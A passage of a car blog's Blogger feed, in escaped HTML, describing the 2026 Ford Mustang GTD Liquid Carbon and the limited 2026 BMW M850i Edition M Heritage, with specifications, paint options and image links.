Carbon\u003C\/strong\u003E\u0026nbsp;is precision-engineered. The carbon fiber weave on the\u0026nbsp;\u003Cstrong data-end=\"1889\" data-start=\"1849\"\u003Ehood, roof, rear deck, and rear wing\u003C\/strong\u003E\u0026nbsp;aligns perfectly down the centerline, while the\u0026nbsp;\u003Cstrong data-end=\"1965\" data-start=\"1938\"\u003Efenders and side panels\u003C\/strong\u003E\u0026nbsp;flow into a cohesive dorsal pattern. This attention to symmetry elevates both appearance and aerodynamic efficiency.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2341\" data-start=\"2084\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUnique to the Liquid Carbon edition are\u0026nbsp;\u003Cstrong data-end=\"2155\" data-start=\"2124\"\u003Eblack Brembo brake calipers\u003C\/strong\u003E, an anodized carbon body finish, and\u0026nbsp;\u003Cstrong data-end=\"2220\" data-start=\"2193\"\u003Egloss-black GTD badging\u003C\/strong\u003E. Like the\u0026nbsp;\u003Cstrong data-end=\"2264\" data-start=\"2231\"\u003EMustang GTD Spirit of America\u003C\/strong\u003E, the\u0026nbsp;\u003Cstrong data-end=\"2293\" data-start=\"2270\"\u003EPerformance package\u003C\/strong\u003E\u0026nbsp;comes standard—reinforcing its track-ready DNA.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifnUvGU-v7kDg2Ap0eEPXK12KpqFP6SIWE2JhREJ_5FAgrqkjT7L7-YCJjB45daFOIU2DFkShK5Gyw1QK-E5UTfbQW9HYC1q8mMWDZ4P4qzm2i-ak9tNkTu5pNnzx85BDeYYxdHC6m4zWmpQq2jFCZ664j5zZZaheQQI4vxU85eTBY3yapNw9Ir3lmTAs0\/s1856\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020265.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1394\" data-original-width=\"1856\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifnUvGU-v7kDg2Ap0eEPXK12KpqFP6SIWE2JhREJ_5FAgrqkjT7L7-YCJjB45daFOIU2DFkShK5Gyw1QK-E5UTfbQW9HYC1q8mMWDZ4P4qzm2i-ak9tNkTu5pNnzx85BDeYYxdHC6m4zWmpQq2jFCZ664j5zZZaheQQI4vxU85eTBY3yapNw9Ir3lmTAs0\/s320\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020265.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyzE11pTLw6xiBc8bLZKpT2IhiPc-qSNWhFNQCfg-xkWaEzEMLtKcMeSWS_uql1LppEXzeu3B7nANGZckHGkCAHH6Ju8_vLQ4Ip-AQvH01zfCVE0JkyazzPQUqiJ9zlEimBdnGn__HOQiqKchBMkGoExycVshuTASKHPWGUcDR0cqddof55Ng4X_Ieazk4\/s2208\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020264.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1516\" data-original-width=\"2208\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyzE11pTLw6xiBc8bLZKpT2IhiPc-qSNWhFNQCfg-xkWaEzEMLtKcMeSWS_uql1LppEXzeu3B7nANGZckHGkCAHH6Ju8_vLQ4Ip-AQvH01zfCVE0JkyazzPQUqiJ9zlEimBdnGn__HOQiqKchBMkGoExycVshuTASKHPWGUcDR0cqddof55Ng4X_Ieazk4\/s320\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020264.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2286\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020263.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1466\" data-original-width=\"2286\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020263.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0lT2aHnCmbaG5SGV3MgukAu23umpEIS6xedc3FIwznE4DWMSG4BJIJX86yV4BYBQ255BQKUWlzI5mLv_qimSUvT7jFwsxUNs5pk-KiiuZrdObITR_x12W0eUGZH8ubLTOUSdhg5HGu8ZgYFfUiPCF6aqqWGNJvreyIE0Hi0qisC86QRYET41cQu56dVLV\/s1982\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020261.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1568\" data-original-width=\"1982\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0lT2aHnCmbaG5SGV3MgukAu23umpEIS6xedc3FIwznE4DWMSG4BJIJX86yV4BYBQ255BQKUWlzI5mLv_qimSUvT7jFwsxUNs5pk-KiiuZrdObITR_x12W0eUGZH8ubLTOUSdhg5HGu8ZgYFfUiPCF6aqqWGNJvreyIE0Hi0qisC86QRYET41cQu56dVLV\/s320\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020261.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2580\" data-start=\"2345\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E“High performance requires high precision,” said Anthony Colard, Mustang GTD Design Manager. “The details in the Liquid Carbon edition reflect the same craftsmanship and engineering required to win on the world stage with Mustang GT3.”\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2622\" data-start=\"2582\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2622\" data-start=\"2586\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERefined Racing-Inspired Interior\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"2995\" data-start=\"2624\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside, the\u0026nbsp;\u003Cstrong data-end=\"2665\" data-start=\"2636\"\u003EMustang GTD Liquid Carbon\u003C\/strong\u003E\u0026nbsp;continues its race-inspired theme with a bold interior featuring\u0026nbsp;\u003Cstrong data-end=\"2778\" data-start=\"2731\"\u003Eblack leather and Dinamica microfiber suede\u003C\/strong\u003E, accented by\u0026nbsp;\u003Cstrong data-end=\"2816\" data-start=\"2792\"\u003EHyper Lime stitching\u003C\/strong\u003E\u0026nbsp;across the seats, door panels, center console, instrument panel, and steering wheel. A reflective center gradient adds a visual highlight to the purposeful, driver-focused cabin.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"3046\" data-start=\"2997\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"3046\" data-start=\"3001\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMaximum Carbon Fiber, Maximum Performance\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"3439\" data-start=\"3048\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWith the debut of the\u0026nbsp;\u003Cstrong data-end=\"3099\" data-start=\"3070\"\u003EMustang GTD Liquid Carbon\u003C\/strong\u003E, Ford now offers Mustang GTD buyers greater customization than ever—allowing them to choose just how much\u0026nbsp;\u003Cstrong data-end=\"3230\" data-start=\"3206\"\u003Eexposed carbon fiber\u003C\/strong\u003E\u0026nbsp;they want. From the\u0026nbsp;\u003Cstrong data-end=\"3275\" data-start=\"3251\"\u003Estandard Mustang GTD\u003C\/strong\u003E\u0026nbsp;to the\u0026nbsp;\u003Cstrong data-end=\"3312\" data-start=\"3283\"\u003ESpirit of America edition\u003C\/strong\u003E\u0026nbsp;and the\u0026nbsp;\u003Cstrong data-end=\"3338\" data-start=\"3321\"\u003ECarbon Series\u003C\/strong\u003E, the\u0026nbsp;\u003Cstrong data-end=\"3366\" data-start=\"3344\"\u003ELiquid Carbon trim\u003C\/strong\u003E\u0026nbsp;stands as the pinnacle of lightweight performance and visual aggression.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/3673422475237014491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/3673422475237014491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/10\/ford-mustang-gtd-liquid-carbon-2026.html","title":"Ford Mustang GTD Liquid Carbon 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWI-_PyqN05Tr7G9T-09PwsFzTKOdAbY8lLjyp5Z3sx-oh6z5HqAhOC2EVk1P4mWL72uAa8HW8KxGfdU7M_LE9usqRZpuKpaiJnvpjZHYoPC33lwdpcfAoqJ1fWjIulz8tv597JM5oYJ9ntlkH2791czUEOJTXxLQMsQoVUI5PKjErS2P3E37XeS6T7qWK\/s72-c\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020262.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-7692850997125766743"},"published":{"$t":"2025-10-04T11:25:00.000-07:00"},"updated":{"$t":"2025-10-04T11:25:25.435-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bmw"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BMW 8-Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M850i"}],"title":{"type":"text","$t":"BMW M850i Edition M Heritage 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"224\" data-start=\"146\"\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"224\" data-start=\"146\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcfNasNKUPcy9w-FoxZUacGuK_G-VISa22DGuOV9qs2AR41HPhTYPwIZuJ4qnoUKXGp_rFzXqwYaDq57euWEpAXhw4ZQ0fTztn0iWGJDS0Q-FaADkF6UOo93JdgmsRTKFk1gp_lm_c2ocj84UqX6yTkesQq2ZVQkF-eeVUSW8TStX5pR-wxLDX6jpDQkvS\/s1964\/BMW%20M850i%20Edition%20M%20Heritage%2020262.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1450\" data-original-width=\"1964\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcfNasNKUPcy9w-FoxZUacGuK_G-VISa22DGuOV9qs2AR41HPhTYPwIZuJ4qnoUKXGp_rFzXqwYaDq57euWEpAXhw4ZQ0fTztn0iWGJDS0Q-FaADkF6UOo93JdgmsRTKFk1gp_lm_c2ocj84UqX6yTkesQq2ZVQkF-eeVUSW8TStX5pR-wxLDX6jpDQkvS\/s320\/BMW%20M850i%20Edition%20M%20Heritage%2020262.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBMW returns to Pebble Beach in 2025 to unveil a highly anticipated, limited-edition model: the\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"358\" data-start=\"321\" style=\"font-family: arial;\"\u003E2026 BMW M850i Edition M Heritage\u003C\/strong\u003E\u003Cspan style=\"font-family: arial;\"\u003E.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EThis exclusive variant of the 8-Series Gran Coupe honors the original E31 8-Series of the 1990s, blending classic design cues with modern performance and innovation.\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"839\" data-start=\"528\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFirst introduced on the North American market in Monterey, California in 2018, the 8-Series Gran Coupe quickly gained acclaim for its dynamic performance, elegant design, and advanced technology. Now, the 2026 M850i Edition M Heritage pushes the legacy further with distinctive styling and limited availability.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"844\" data-start=\"841\" style=\"text-align: left;\" \/\u003E\u003Ch3 data-end=\"880\" data-start=\"846\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELimited to 500 Units Worldwide\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"1112\" data-start=\"882\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe 2026 M850i Edition M Heritage will be\u0026nbsp;\u003Cstrong data-end=\"962\" data-start=\"924\"\u003Elimited to just 500 units globally\u003C\/strong\u003E, making it one of the rarest modern BMWs. Targeted at enthusiasts and collectors, this special edition offers a truly exclusive ownership experience.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1206\" data-start=\"1114\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1152\" data-start=\"1114\"\u003EProduction begins in November 2025\u003C\/strong\u003E, with customer deliveries starting in\u0026nbsp;\u003Cstrong data-end=\"1205\" data-start=\"1191\"\u003EQ1 of 2026\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"1211\" data-start=\"1208\" style=\"text-align: left;\" \/\u003E\u003Ch3 data-end=\"1253\" data-start=\"1213\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIconic BMW Individual Paint Finishes\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"1467\" data-start=\"1255\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOne of the highlights of the Edition M Heritage is the return of\u0026nbsp;\u003Cstrong data-end=\"1365\" data-start=\"1320\"\u003Efive historic BMW Individual paint colors\u003C\/strong\u003E, each originally offered on the legendary E31 8-Series that debuted at the 1989 Frankfurt Motor Show:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBright Red\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EMauritius Blue Metallic\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ECosmos Black Metallic\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EOxford Green Metallic\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EDaytona Violet Metallic\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"1728\" data-start=\"1593\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThese finishes are\u0026nbsp;\u003Cstrong data-end=\"1646\" data-start=\"1612\"\u003Eincluded at no additional cost\u003C\/strong\u003E, allowing buyers to choose a color that reflects BMW’s rich performance heritage.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"1733\" data-start=\"1730\" style=\"text-align: left;\" \/\u003E\u003Ch3 data-end=\"1774\" data-start=\"1735\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPerformance and Design Enhancements\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2146\" data-start=\"1776\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe 2026 M850i Edition M Heritage comes equipped with\u0026nbsp;\u003Cstrong data-end=\"1868\" data-start=\"1830\"\u003EBMW’s 4.4-liter TwinPower Turbo V8\u003C\/strong\u003E, producing\u0026nbsp;\u003Cstrong data-end=\"1898\" data-start=\"1880\"\u003E523 horsepower\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"1926\" data-start=\"1903\"\u003E553 lb-ft of torque\u003C\/strong\u003E. Mated to an\u0026nbsp;\u003Cstrong data-end=\"1975\" data-start=\"1940\"\u003E8-speed Steptronic transmission\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"2019\" data-start=\"1980\"\u003EBMW’s xDrive all-wheel-drive system\u003C\/strong\u003E, this Gran Coupe accelerates from\u0026nbsp;\u003Cstrong data-end=\"2089\" data-start=\"2054\"\u003E0 to 60 mph in just 3.9 seconds\u003C\/strong\u003E, with a top speed electronically limited to\u0026nbsp;\u003Cstrong data-end=\"2145\" data-start=\"2134\"\u003E155 mph\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2180\" data-start=\"2148\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2180\" data-start=\"2148\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EExterior highlights include:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EStandard\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2210\" data-start=\"2193\" style=\"font-family: arial;\"\u003EM carbon roof\u003C\/strong\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ewith exclusive M tri-color accent stripes\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"2314\" data-start=\"2257\" style=\"font-family: arial;\"\u003E20-inch Orbit Grey bi-color alloy wheels (Style 895M)\u003C\/strong\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ewith summer performance tires\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"2393\" data-start=\"2349\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2381\" data-start=\"2349\"\u003EM Sport Professional Package\u003C\/strong\u003E, including:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EM Sport brakes with black calipers\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EM Shadowline headlights\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"2504\" data-start=\"2469\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EExtended Shadowline exterior trim\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"2509\" data-start=\"2506\" style=\"text-align: left;\" \/\u003E\u003Ch3 data-end=\"2539\" data-start=\"2511\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBespoke Interior Details\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2672\" data-start=\"2541\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside, the M850i Edition M Heritage sets itself apart with\u0026nbsp;\u003Cstrong data-end=\"2633\" data-start=\"2601\"\u003Ecustom interior appointments\u003C\/strong\u003E\u0026nbsp;not found on any other 8-Series model:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cstrong data-end=\"2699\" data-start=\"2676\" style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0bYHWi5fc0sr242xA4_J-nYlIqbCYppZFqJPGo4kQDRUapRvwX6utwyMYs_PUPnji7q9STctYATYTGuE_dtl4JRxHOaYdT6lLIPORwjb4HlCWqsWZe9ry5du0ic1ig-HFEbiOYajFRQ-tfOsXWEZX8lqmfuQIhrnImafoJ6_RAJRg-C0WGNZOu6awNMNB\/s2262\/BMW%20M850i%20Edition%20M%20Heritage%2020261.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1522\" data-original-width=\"2262\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0bYHWi5fc0sr242xA4_J-nYlIqbCYppZFqJPGo4kQDRUapRvwX6utwyMYs_PUPnji7q9STctYATYTGuE_dtl4JRxHOaYdT6lLIPORwjb4HlCWqsWZe9ry5du0ic1ig-HFEbiOYajFRQ-tfOsXWEZX8lqmfuQIhrnImafoJ6_RAJRg-C0WGNZOu6awNMNB\/s320\/BMW%20M850i%20Edition%20M%20Heritage%2020261.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQMKC3JNKR8YLYgekCUhvFg33PwgRtbzdO3Xaq0s3oB-D6SNIB8lU1dukCfD4J1j3oNx1js-dLBJO9aOOCB8-UpS9iF7xsD7dBwMgDF9sWHGLekmAyn0gDaXlCdtxHgEGD39a9tTLpDA7oF6Q_oM9Uw1TLxnaO6eNyc266J3UbnKsImRyFpnG2WI1UjECF\/s2196\/BMW%20M850i%20Edition%20M%20Heritage%2020263.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1506\" data-original-width=\"2196\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQMKC3JNKR8YLYgekCUhvFg33PwgRtbzdO3Xaq0s3oB-D6SNIB8lU1dukCfD4J1j3oNx1js-dLBJO9aOOCB8-UpS9iF7xsD7dBwMgDF9sWHGLekmAyn0gDaXlCdtxHgEGD39a9tTLpDA7oF6Q_oM9Uw1TLxnaO6eNyc266J3UbnKsImRyFpnG2WI1UjECF\/s320\/BMW%20M850i%20Edition%20M%20Heritage%2020263.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_SCNAy6YNrhlNmYB7SPL3e17GPwYfuMDErja0G4W70n11XrWAyi9TgR5bGLzKa9k1t52tbNZ6TsohdSTEJHRisiXCuTPfWFMqyBjD7jlDBJU8zijd_EHdmvyhDA2tyndrWjWIGPh6phyxDiMBfGODtkZwqRPKq0AQnDctWxauiMOC7ItPDXnCc_20pLa2\/s2252\/BMW%20M850i%20Edition%20M%20Heritage%2020264.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1438\" data-original-width=\"2252\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_SCNAy6YNrhlNmYB7SPL3e17GPwYfuMDErja0G4W70n11XrWAyi9TgR5bGLzKa9k1t52tbNZ6TsohdSTEJHRisiXCuTPfWFMqyBjD7jlDBJU8zijd_EHdmvyhDA2tyndrWjWIGPh6phyxDiMBfGODtkZwqRPKq0AQnDctWxauiMOC7ItPDXnCc_20pLa2\/s320\/BMW%20M850i%20Edition%20M%20Heritage%2020264.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguven-c00PYlbuc0vFFw1-OcKMx0n5IfOl2YJy1udUJG4kWd-C0qe2K13E_zzUhPDR1of3wmUlU0ZFAExkiw5QS12DPzHeWPwBRO2SodmED_VFCRy0u4_bgF4cni9akgFLFLItZBT1hCXhtwafOUyLGSSFpvZQzxV8-j2kkyBLEhecOYQ3xys8tcTPCM7e\/s2094\/BMW%20M850i%20Edition%20M%20Heritage%2020265.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1520\" data-original-width=\"2094\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguven-c00PYlbuc0vFFw1-OcKMx0n5IfOl2YJy1udUJG4kWd-C0qe2K13E_zzUhPDR1of3wmUlU0ZFAExkiw5QS12DPzHeWPwBRO2SodmED_VFCRy0u4_bgF4cni9akgFLFLItZBT1hCXhtwafOUyLGSSFpvZQzxV8-j2kkyBLEhecOYQ3xys8tcTPCM7e\/s320\/BMW%20M850i%20Edition%20M%20Heritage%2020265.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWrozOa1DIS77u9rcMYHs1P_-qAKeOntwbirUBtfpWvYsfotPLvVVwkGb7NMuFgRejRyEPvnRL3IjnG8ITlGhJrWB2q-PRH2JzwS9v_Up5MU-mgpOUYPPLv6gme_P319oxwowKYdl5pVFyfG59BX52F_cOJxex8xuGUWUnSFpZPJbqoWXyEREvMkSR_-7\/s2128\/BMW%20M850i%20Edition%20M%20Heritage%2020266.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1422\" data-original-width=\"2128\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWrozOa1DIS77u9rcMYHs1P_-qAKeOntwbirUBtfpWvYsfotPLvVVwkGb7NMuFgRejRyEPvnRL3IjnG8ITlGhJrWB2q-PRH2JzwS9v_Up5MU-mgpOUYPPLv6gme_P319oxwowKYdl5pVFyfG59BX52F_cOJxex8xuGUWUnSFpZPJbqoWXyEREvMkSR_-7\/s320\/BMW%20M850i%20Edition%20M%20Heritage%2020266.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWagwozJ-ZidAhKAA0ksX5wHnAXck2kpYX-_oZ_xQGa0ZAhyrH3lP3dZWbZOPVf-Hoz3e1pPEE41YC8iPyijBDjTt1rQqP7MeKTOBvgF6l86PXhOAt5sF0-lyn3tBW4044UJgl0KA-Evz2oLFfb5xlR0kfHujNR_XWHYUkPiye7DmUWVEWlTio3JWxtRFv\/s2246\/BMW%20M850i%20Edition%20M%20Heritage%2020267.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1392\" data-original-width=\"2246\" height=\"198\" 